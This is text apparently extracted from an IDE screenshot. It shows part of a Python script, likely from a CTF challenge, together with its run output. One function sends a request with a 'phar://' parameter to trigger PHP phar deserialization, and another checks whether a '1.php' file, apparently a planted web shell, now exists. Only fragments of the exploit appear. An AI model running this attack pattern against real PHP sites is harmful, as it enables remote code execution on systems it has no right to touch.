 jwt_tool
jwt_decode1.py
jwt_tool-2.2.6.zip
phar.phar
test.py
外部库
临时文件和控制台
12
13 def unserialize_phar():
14 _ = requests.post(url + '?fn=phar://phar.txt', data='123')
15
16 def check_shell():
17 global lock
18 res = requests.get(url + '1.php')
19 if res.status_code != 404:
运行:
test
ok
okok
ok
ok
okok
okok